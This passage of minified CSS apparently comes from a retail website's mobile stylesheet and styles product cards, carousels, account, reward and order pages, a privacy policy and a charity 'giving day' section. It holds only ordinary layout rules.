.info-box{width:auto;margin-left:0;margin-right:0;margin-top:1.5625vw;padding-left:0;padding-right:0;display:flex;flex-direction:column;justify-content:center;align-items:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-type{margin-bottom:3.125vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;padding-bottom:1.5625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span{display:block;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:0;display:inline;font-size:.75rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;padding-left:1.875vw;display:inline;font-size:.875rem;font-weight:500;}.article-single-card .article-single-card-shadow{padding:10px;border-radius:10px;margin:2px;position:relative;min-height:320px;box-shadow:0 0 10px rgba(142,141,141,.149);}.article-single-card .article-categories span{color:#fff;background-color:#eb0400;padding:4px;font-size:.75rem;}.article-single-card .article-title{font-size:1rem;font-weight:600;}.article-single-card .article-author-date{font-size:.875rem;font-weight:500;margin-bottom:5px;}.article-single-card .article-author-date div{display:inline-flex;align-items:center;}.article-single-card .article-author-date div:first-child{margin-right:10px;}.article-single-card .article-share{font-size:.875rem;font-weight:500;position:absolute;bottom:6.25vw;}.category-page-faq-section h2,.category-page-faq-section .h2{font-size:1.563rem;font-weight:600;}.accordion .accordion-button{color:#3e454c;padding-top:4.6875vw;padding-bottom:4.6875vw;}.accordion-body{padding-top:3.125vw;}.breadcrumb .breadcrumb-item{display:flex;align-items:center;}.breadcrumb .breadcrumb-item:last-child{font-weight:600;}.category-top-section-n h1,.category-top-section-n .h1{padding-top:4.6875vw;margin-bottom:0;}.category-top-section-n nav .breadcrumb{margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:4.6875vw;padding-top:4.6875vw;}.category-top-section-n .banner-n{padding-top:6.25vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-n{padding-left:4.6875vw;padding-right:4.6875vw;}.catergory-text-n{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.cat-art-n{padding-left:4.6875vw;padding-right:4.6875vw;}.cat-art-n .section-title h1,.cat-art-n .section-title .h1{padding-top:6.25vw;}.sub-category-slider .category-name{font-size:.875rem;}.category-listing-section .pagination{margin-bottom:0;}.category-listing-section .pagination .page-link{border:0;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}.testimonial-slider .slick-slide{margin:0 5px;}.shop-with-us-slider{padding-left:1.5625vw;padding-right:1.5625vw;}.shop-with-us-slider .slick-slide{margin:0 5px;}.slick-loading .slick-list{background:#fff slick-image-url("ajax-loader.gif") center center no-repeat;}.slick-slider{cursor:grab;}.slick-slider .slick-prev{display:none !important;background-image:url([data-uri]);left:-12px;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;-webkit-transition:opacity .25s ease,background-color .25s ease;transition:opacity .25s ease,background-color .25s ease;background-color:#f0f0f180;}.slick-slider .slick-next{display:none !important;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;transition:opacity .15s ease,background-color .25s ease;background-color:#f0f0f180;background-image:url([data-uri]);right:-12px;}.slick-slider:hover .slick-next{display:inline-block !important;}.slick-slider:hover .slick-prev{display:inline-block !important;}.slick-dotted.slick-slider{margin-bottom:3.125vw;}#category-listing-slider .slick-dots{bottom:-20px;}.slick-dots{position:absolute;bottom:-15px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer;}.slick-dots li button:hover,.slick-dots li button:focus{outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-size:40px;line-height:20px;text-align:center;color:#3e454c;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before{color:#3e454c;opacity:.65;}.slick-dots li{margin:0;}.slick-dots li button:before{opacity:.65;}.slick-dots li.slick-active button:before{opacity:1;}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:unset !important;}.mm-listview{padding-right:25.5px !important;}.mm-menu_offcanvas{width:87.5vw !important;min-width:280px;z-index:1050 !important;}.mm-btn_next:after{right:4px !important;}.order-inner-main-div{padding:6.25vw;}.order-inner-main-div .order-top-div span{font-size:.875rem;}.order-inner-main-div .order-top-div ul{font-size:.875rem;padding-left:0;list-style:none;}.order-inner-main-div .order-heading{font-weight:normal;text-align:center;margin:0;font-size:1.125rem;}.order-inner-main-div .order-heading span{border-bottom:2px solid;}.order-inner-main-div .order-inner-div{display:flex;justify-content:space-between;}.order-inner-main-div .order-inner-div ul{padding-left:0;}.order-inner-main-div .order-inner-div ul span{font-weight:600;}.order-inner-main-div .order-inner-div ul li{margin-top:1.5625vw;list-style:none;}.order-inner-main-div .order-table thead th{vertical-align:middle;text-align:center;}.order-inner-main-div .order-table tr td{font-size:.75rem;vertical-align:middle;}.order-inner-main-div .order-table tr td ul{padding-left:0;}.order-inner-main-div .order-table tr td li{list-style:none;}.order-inner-main-div .order-table tr td button{border-radius:3px;margin:3.125vw;padding:1.5625vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.order-inner-main-div .order-table tr:not(:last-child) th,.order-inner-main-div .order-table tr:not(:last-child) td{text-align:center;}.order-inner-main-div .order-table tr:last-child td:first-child{text-align:center;}.order-inner-main-div .text-center{display:block;text-align:center;}.ac-container{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.ac-container .costm-name{font-weight:normal;margin-bottom:6.25vw;margin-top:3.125vw;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;font-size:1.563rem;color:#025685;}.ac-container .ac-main-div{display:block;justify-content:center;}.ac-container .ac-main-div .ac-card-1{margin:3.125vw 0 3.125vw 0;width:auto;padding-left:3.125vw;padding-right:3.125vw;border-radius:5px;border:1px solid #b1b1b1;}.ac-container .ac-main-div .ac-card-1 a{text-decoration:none;}.ac-container .ac-main-div .ac-card-1 .click-btn{padding:5px 20px;margin:0 auto;background-color:#4f8324;color:#fff;border:none;width:fit-content;border-radius:3px;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon{padding-top:1.5625vw;align-items:center;display:flex;justify-content:center;padding-bottom:1.5625vw;border-bottom:1px solid #d3d3d3;text-align:center;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx{height:21.875vw;width:21.875vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx img{width:100%;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading{width:fit-content;font-size:1.25rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading input{height:auto;font-size:14px;width:auto;text-align:center;border-color:#4f8324;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .flo-img{width:116px;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra{display:flex;margin-top:1.5625vw;margin-bottom:3.125vw;text-align:center;font-size:.875rem;color:#000;justify-content:space-around;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra input{border:1px solid #b1b1b1;padding:1.5625vw;width:50%;height:fit-content;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra .ac-log-btn{padding:3px 10px;background-color:#4f8324;color:#fff;border:none;border-radius:3px;}.auto-reorder-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.auto-reorder-div h1,.auto-reorder-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:25px;color:#025685;}.auto-reorder-div h2,.auto-reorder-div .h2{margin-bottom:3.125vw;font-size:20px;text-align:center;margin-top:6.25vw;}.auto-reorder-div .auto-reorder-div-inner{margin-bottom:6.25vw;text-align:center;}.auto-reorder-div .auto-reorder-div-inner .inner-text{color:#3e454c;font-size:18px;margin-top:3.125vw;margin-bottom:3.125vw;}.auto-reorder-div .auto-reorder-div-inner p{text-align:center;font-size:14px;margin-bottom:3.125vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx{margin:0 auto;width:34.375vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx img{width:100%;}.auto-reorder-div .reorder-pra-div{border-top:1px solid #d3d3d3;padding-top:6.25vw;}.auto-reorder-div .reorder-pra-div p{text-align:justify;margin-bottom:3.125vw;font-size:14px;}.auto-reorder-div .reorder-pra-div table{width:100%;margin-bottom:6.25vw;}.auto-reorder-div .reorder-pra-div table thead{font-size:.75rem;color:#025685;}.auto-reorder-div .reorder-pra-div .font-bold{font-size:1rem;margin-top:1.5625vw;margin-bottom:3.125vw;text-align:start;font-weight:600;}.tellus-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.tellus-main-div h1,.tellus-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.tellus-main-div P{font-size:.875rem;margin-top:3.125vw;}.tellus-main-div .tellus-input-bx input{margin-top:3.125vw;display:block;}.tellus-main-div .tellus-input-bx textarea{padding:1.5625vw;border:1px solid #b1b1b1;width:100%;}.tellus-main-div .tellus-input-bx textarea:focus{outline:none;color:#3e454c;}.tellus-main-div .tellus-input-bx textarea:focus:active,.tellus-main-div .tellus-input-bx textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.tellus-main-div .tellus-input-bx .tellus-loginbtn{width:100%;text-decoration:none;font-size:.875rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.eye-slash-active{position:absolute;top:8px;z-index:5;right:10px;}.ac-reward-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.ac-reward-main-div h1,.ac-reward-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-reward-main-div .reward-inner{margin-top:3.125vw;display:block;}.ac-reward-main-div .reward-inner .reward-loginbtn{margin-left:0;text-decoration:none;font-size:.875rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.ac-reward-main-div .reward-inner .inner-text{padding-bottom:3.125vw;font-size:1.125rem;}.ac-reward-main-div .reward-inner-2{padding-top:6.25vw;}.ac-reward-main-div .reward-inner-2 h4,.ac-reward-main-div .reward-inner-2 .h4{font-weight:500;font-size:18px;}.ac-reward-main-div .reward-inner-2 p{font-size:1rem;}.ac-reward-main-div .reward-inner-div{padding-top:6.25vw;display:block;}.ac-reward-main-div .reward-inner-div .reward-inner-3{padding-bottom:0;text-align:center;padding:4.6875vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx{margin:0 auto;width:46.875vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx img{width:100%;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .img-text{margin-bottom:0;font-size:1rem;}.ac-reward-main-div .reward-viedo{margin-top:1.5625vw;}.ac-reward-main-div .reward-inner-list .reward-pra{color:#000;border:none;margin-top:6.25vw;font-size:.875rem;}.ac-reward-main-div .reward-inner-list .list-heading{font-weight:600;font-size:1rem;}.ac-reward-main-div .reward-inner-list ul{margin-left:0;}.ac-reward-main-div .reward-inner-list ul li{font-size:.875rem;}.ac-reward-main-div .reward-inner-list .font-bold{font-size:.875rem;font-weight:600;}.ac-reward-main-div .reward-inner-list .font-bold.last-li{margin-top:6.25vw;}.ac-reward-main-div .reward-inner-list .font-bold.li-right{margin-left:20px;}.ac-reward-main-div .reward-total{font-size:.875rem;text-align:right;}.ac-reward-main-div .reward-tablet table th{color:#025685;font-size:.75rem;padding:1.5625vw;}.ac-reward-main-div .reward-tablet table tr{padding:1.5625vw;text-align:start;}.ac-reward-main-div .reward-tablet p{text-align:center;font-size:.875rem;}.ac-recommend-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:10px;}.ac-recommend-main-div .input-div{display:block;}.ac-recommend-main-div h1,.ac-recommend-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:10px;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-recommend-main-div .recomend-text{margin-bottom:10px;font-size:.875rem;margin-top:10px;}.ac-recommend-main-div .recom-input-div{width:100%;margin-left:0;}.ac-recommend-main-div .recom-input-div .input-div{margin-bottom:10px;}.ac-recommend-main-div .recom-input-div .input-div .input-group{flex-wrap:inherit;}.ac-recommend-main-div .recom-input-div .input-div .input-group-text{border:1px solid #b1b1b1;border-radius:0;}.ac-recommend-main-div .recom-input-div .input-div label{float:left;font-size:.875rem;font-weight:400;width:100%;}.ac-recommend-main-div .recom-input-div .input-div label .redtext{color:#eb0400;}.ac-recommend-main-div .recom-input-div .input-div input{border-radius:0;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;font-size:1rem;width:100%;}.ac-recommend-main-div .recom-input-div .input-div input:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div .input-div input:focus:active,.ac-recommend-main-div .recom-input-div .input-div input:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .recom-input-div textarea{border:1px solid #b1b1b1;font-size:.875rem;margin-top:1.5625vw;min-height:100px;width:100%;font-weight:400;margin-left:0;}.ac-recommend-main-div .recom-input-div textarea:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div textarea:focus:active,.ac-recommend-main-div .recom-input-div textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .last-btn-div{width:100%;margin:auto;text-align:center;margin-top:10px;}.ac-recommend-main-div .last-btn-div .recommend-loginbtn{width:100%;text-decoration:none;font-size:.75rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:3px;}.threesidepadding{padding-bottom:3.125vw;}.fontdetail{font-size:.875rem;}.redtext{color:#eb0400;}label{display:inline-block;padding-bottom:1.5625vw;}.regfromsty{width:100%;}.profilemaincls input{border-radius:0;padding:1.5625vw;font-size:.875rem;color:#555;}.profilemaincls .input-group-text{border-radius:0;}.profilemaincls .rightmaincls{padding-left:4.6875vw;padding-right:4.6875vw;}.profilemaincls .rightmaincls h2,.profilemaincls .rightmaincls .h2{color:#025685;font-size:1.563rem;font-family:inherit;font-weight:500;padding-top:3.125vw;padding-bottom:4.6875vw;}.profilemaincls .rightmaincls .list-unstyled{padding-left:0;}.profilemaincls .rightmaincls .list-unstyled li{padding-top:3.125vw;padding-bottom:3.125vw;}.profilemaincls .rightmaincls .list-unstyled a{color:#3e454d;}.profilemaincls .leftsidemaincls{padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:0;}.profilemaincls .leftsidemaincls h1,.profilemaincls .leftsidemaincls .h1{font-weight:normal;color:#025685;font-size:1.563rem;margin-bottom:0;padding-top:3.125vw;padding-bottom:3.125vw;border-bottom:1px solid #ccc;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{padding:4.6875vw 1.5625vw 1.5625vw 1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .notecontent{padding-top:4.6875vw;padding-bottom:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{color:#025685;padding:0 0 1.5625vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .firstname{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .logincaption span{color:#025685;padding-left:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation{padding-top:6.25vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption{padding:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .emailpass{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .headingcaption{color:#025685;padding:0 0 3.125vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection{padding-top:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption{color:#025685;padding:0 0 1.5625vw 0;margin-top:3.125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption span{padding:0 0 1.5625vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .checkboxtext{font-size:.875rem;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv{padding-bottom:3.125vw;width:100%;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv .btnupdateprofile{color:#fff;width:100%;line-height:inherit;font-size:4.6875vw;background-color:#4f8324;padding:1.5625vw 12px;border-radius:.25rem;border:none;}.privacypolicymain{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.privacypolicymain h1,.privacypolicymain .h1{padding-top:1.5625vw;padding-bottom:6.25vw;border-bottom:1px solid #ccc;font-family:sans-serif;font-weight:500;font-size:1.563rem;margin-bottom:0;}.privacypolicymain .forcolor{color:#f00;}.privacypolicymain .leftsidesection ul{padding-bottom:0;padding-left:0;}.privacypolicymain .leftsidesection ul li{list-style:none;padding:1.5625vw 0 0 0;}.privacypolicymain .leftsidesection ul.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection ul.fordot li:first-child,.privacypolicymain .leftsidesection ul.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:first-child,.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul .table thead tr th{padding:0;font-family:none;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li ul .dot{list-style:circle;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul li:first-child{padding-bottom:3.125vw;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li{list-style:disc;margin-left:3.125vw;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(11){list-style:none;margin-left:0;}.privacypolicymain .rightsidePolicy{display:none;}.contact-us-thankyou-div{padding-top:20px;padding-left:15px;padding-right:15px;}.contact-us-thankyou-div .heading{font-size:1.563rem;padding-bottom:15px;font-weight:normal;text-transform:uppercase;margin-bottom:20px;border-bottom:1px solid #d3d3d3;}.contact-us-thankyou-div .inner-pra{text-align:center;}.contact-us-thankyou-div .inner-pra .heading{border-bottom:0;font-weight:600;font-size:1.125rem;}.contact-us-thankyou-div .inner-pra span{display:block;font-size:1rem;}.contact-us-thankyou-div .inner-pra span label{font-weight:600;}.contact-us-thankyou-div .inner-pra a{display:block;margin-top:20px;color:#025685;}.size-div-n{margin-top:20px;display:flex;}.size-div-n .size-col{flex:1;}.size-div-n .size-col .size-heading{padding:10px;font-size:1.125rem;font-weight:normal;text-align:center;margin-bottom:20px;background:#fdf9ed;border:1px solid #edeeed;}.size-div-n .tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5);}.size-div-n .tabs input{position:absolute;opacity:0;z-index:-1;}.size-div-n .tab{width:100%;color:#fff;overflow:hidden;}.size-div-n .tab-label{border-bottom:1px solid #d4e767;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;background:#fff;font-weight:bold;color:#025685;cursor:pointer;}.size-div-n .tab .fa-chevron-down{padding:2px 10px 2px 10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);font-size:1rem;}.size-div-n .tab .fa-chevron-down.active{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.size-div-n .tab-content{max-height:0;padding:0 1em;color:#000;transition:all .35s;}.size-div-n .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#b7b7b9;cursor:pointer;}.size-div-n .tab-close:hover{background:#c00;}.size-div-n input:checked+.tab-label{border-bottom:0;background:#e6e6e6;}.size-div-n input:checked+.tab-label::after{transform:rotate(90deg);}.size-div-n input:checked~.tab-content{max-height:100vh;padding:1em;}#productqa .button{color:#fff !important;text-align:center !important;padding:0 !important;}#cta-breadcrumb{margin-top:15px;padding-left:15px;}#cta-breadcrumb ol li{font-size:12px;}#cta-breadcrumb ol li .fa-angle-right{margin-right:5px;margin-left:5px;font-size:12px;}#cta-breadcrumb ol li.active{font-weight:600;}.border-light-1{border:1px #fff solid;}.btn-p{border:none;padding:6px 20px 6px 20px;border-radius:3px;}.border-radi{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}.klevuVoiceSearchImage{right:43px !important;}#DependentOptions .RadioCheckboxmainCommon{align-items:baseline;font-size:1rem;}#DependentOptions .product-options-container{margin-top:15px;}#DependentOptions .dependenttextarea{width:100%;}#DependentOptions .textbox-w{width:100%;height:45px;padding:5px 10px 5px 10px;}#DependentOptions .dep-text{font-size:1rem;color:#025685;}#DependentOptions .dependentexterror{margin-bottom:10px;display:block;}#DependentOptions .dependentdrpdwn{width:100%;}#DependentOptions .opt-group .form-control{width:100%;}#DependentOptions .Depndmultisel{width:100%;}#DependentOptions .product-options-addtocart{display:flex;justify-content:space-between;background-color:#e8e8e8;}#DependentOptions .product-options-addtocart .btn{width:fit-content;}#DependentOptions .product-options-addtocart.flottingDiv{border:1px solid;background:#fff;display:block;border-radius:7px;padding:5px;}#DependentOptions .displaylistitem .text-center{align-items:center;display:inherit;background-color:#e8e8e8;display:flex;justify-content:space-between;}#DependentOptions .displaylistitem .btn{margin-right:5px;}.chk-modal{padding:0;}.chk-modal .modal-body tbody tr{font-size:1rem;}.chk-modal .modal-body tbody .m-card{display:block;margin-bottom:4.6875vw;}.product-quick-view{margin:0 auto;width:100%;display:none;justify-content:center;display:max-content;padding:9px;align-items:center;justify-content:center;}.product-quick-view #alert-box .alert-body{text-align:center;display:block !important;}.product-quick-view #alert-box.active{box-shadow:1px 1px 13px 2px;padding:10px;display:block;position:fixed;background-color:#fff;z-index:9999;opacity:1;top:50%;transform:translate(-50%,-50%);width:90%;left:50%;}.product-quick-view #alert-box.product-category-quick-order{height:auto;}.product-quick-view #alert-box.product-category-quick-order .my-btn{margin:0 auto;}.product-quick-view.chk-pop-div{margin:15px;z-index:9999;width:auto;display:none;background:transparent;}.product-quick-view.chk-pop-div .d-flex{justify-content:center;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;margin-right:15px;float:right;}#product-info p{font-size:14px;padding-top:0;}#product-info .column1 .card{height:auto !important;}#read-more{width:290px;margin-bottom:20px;margin-top:15px;margin-left:4.6875vw !important;}#read-more .btn.btn-branding{width:90.625vw;}#contentsection tr{font-size:.875rem;}#contentsection .table-order-history tbody tr td:nth-child(3){word-break:break-word;}#contentsection .table-order-history tbody tr td:nth-child(3).each{word-break:inherit;}#contentsection.history-content .table-order-history .tbody tr td{width:25%;text-align:center;padding:5px;}.giving-main-div .visit-btn{background-color:#025685;border:1px solid #025685;font-size:1rem;line-height:1.5rem;color:#fff;border-radius:4px;width:270px;height:auto;padding:9px 14px;margin:0;}.giving-main-div .visit-btn a{color:#fff;}.giving-main-div .container1{background-size:cover;background-image:url("../img/banner-giving-day.png");}.giving-main-div .giving-banner{justify-content:center;text-align:center;box-shadow:0 3px 6px rgba(0,0,0,.16);display:block;padding:0 4.6875vw 6.25vw 4.6875vw;}.giving-main-div .giving-banner .date-tag{display:flex;justify-content:center;align-items:center;background:#4f8324;font-size:1.875rem;color:#fff;width:54.375vw;padding:4px;height:fit-content;line-height:2.313rem;text-align:center;border-radius:0 0 5px 5px;opacity:1;margin:0 auto;margin-bottom:4.6875vw;}.giving-main-div .giving-banner p{margin-top:4.6875vw;margin-bottom:0;font-size:.875rem;}.giving-main-div .giving-div{margin-right:4.6875vw;margin-left:4.6875vw;padding-top:6.25vw;text-align:center;}.giving-main-div .giving-div p{font-weight:500;margin-bottom:6.25vw;font-size:1rem;}.giving-main-div .giving-div .donated-div{display:block;}.giving-main-div .giving-div .donated-div .do-num{margin-bottom:4.6875vw;display:block;width:100%;text-align:center;}.giving-main-div .giving-div .donated-div .do-num span{display:block;font-size:50px;font-weight:600;color:#4f8324;line-height:4.75rem;text-align:center;}.giving-main-div .giving-author-div{box-shadow:0 0 10px rgba(142,141,141,.149);justify-content:center;margin:6.25vw 4.6875vw;padding:9.375vw 3.125vw;}.giving-main-div .giving-author-div .img-bx{padding:0;padding-top:0;margin:0 auto;width:59.375vw;}.giving-main-div .giving-author-div .img-bx img{margin-bottom:3.125vw;width:100%;}.giving-main-div .giving-author-div .img-bx span{text-align:center;color:#3e454c;display:block;font-size:1rem;}.giving-main-div .giving-author-div p{margin-bottom:3.125vw;font-size:.875rem;}.giving-main-div .giving-label-div{margin-right:4.6875vw;margin-left:4.6875vw;text-align:center;align-items:center;box-shadow:0 0 10px rgba(142,141,141,.149);padding:9.375vw 3.125vw;margin-top:6.25vw;}.giving-main-div .giving-label-div p{font-size:.875rem;margin-bottom:4.6875vw;}.giving-main-div .giving-label-div .visit-btn{width:270px;}.giving-main-div .giving-card-div{text-align:center;margin:0 4.6875vw 6.25vw 4.6875vw;}.giving-main-div .giving-card-div .card{width:auto;margin-top:4.6875vw;box-shadow:0 0 10px rgba(142,141,141,.149);padding:9.375vw 3.125vw;}.giving-main-div .giving-card-div .card .icon{font-size:3.125rem;color:#025685;border:2px solid #025685;border-radius:100%;padding:.75vw;height:84px;width:84px;margin:0 auto;display:flex;align-items:center;justify-content:center;}.giving-main-div .giving-card-div .card span{line-height:2.313rem;display:block;margin-bottom:3.125vw;font-weight:600;font-size:1.563rem;}.giving-main-div .giving-card-div .card p{font-size:.875rem;margin-bottom:3.125vw;}.giving-main-div .giving-card-div .card .row{display:block;}.giving-main-div .giving-card-div .social-icon-box .fa{display:inline-flex;justify-content:center;align-items:center;font-size:1.125rem;border:1px solid #333;border-radius:100%;width:38px;height:38px;margin:1px;font-size:20px;}.giving-main-div .upcoming-div{justify-content:space-around;margin-left:4.6875vw;margin-right:4.6875vw;}.giving-main-div .upcoming-div .heading{text-align:center;font-size:1.563rem;font-weight:600;margin-bottom:0;}.giving-main-div .upcoming-div 